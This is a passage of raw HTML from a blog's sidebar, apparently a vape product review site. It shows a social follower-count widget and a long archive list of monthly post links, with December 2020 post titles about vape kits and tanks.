<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/12/digiflavor-z1-sbs-kit-compact-and.html'>Digiflavor Z1 SBS Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/aspire-minican-kit-compact-and-powerful.html'>Aspire Minican Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html'>Augvape Air II 2 Pod Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html'>What Can We Expect From Advken Artha Pod Mod Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-cabo-pod-kit-great-choice.html'>OBS Cabo Pod Kit - A Great Choice!</a></li>
<li><a href='http://www.tellusual.com/2020/12/wotofo-profile-m-rta-bring-fantastic.html'>Wotofo Profile M RTA - Bring Fantastic Flavor to You&#65281;</a></li>
<li><a href='http://www.tellusual.com/2020/12/asmodus-viento-mesh-tank-bring.html'>asMODus Viento Mesh Tank - Bring Fantastic Flavor ...</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-engine-mtl-rta-preview.html'>OBS Engine MTL RTA Preview</a></li>
<li><a href='http://www.tellusual.com/2020/12/introduction-of-eleaf-istick-pico-s-kit.html'>Introduction of Eleaf iStick Pico S Kit</a></li>
<li><a href='http://www.tellusual.com/2020/12/eleaf-istick-30w-mod-compact-and.html'>Eleaf iStick 30W Mod - Compact and Powerful!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
